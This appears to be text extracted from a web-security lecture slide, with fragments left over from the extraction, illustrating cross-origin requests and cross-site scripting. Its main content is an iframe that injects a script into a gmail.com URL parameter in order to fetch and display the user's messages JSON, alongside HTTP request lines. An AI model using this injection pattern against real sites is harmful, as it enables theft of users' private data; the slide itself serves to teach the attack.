 (evil!)
facebook.com
GET / HTTP/1.1
Host: facebook.com
HTTP/1.1 200 OK
...
<iframe src=“http://gmail.com/?user=<script>
$.get(‘http://gmail.com/msgs.json’,
function (data) { alert(data); })
</script>”></iframe>
$.get(‘http://gmail.com/
msgs.json’, function (data)
{ alert(data); })
GET /msgs.json HTTP/1.1
Host: gmail.com
gmail.com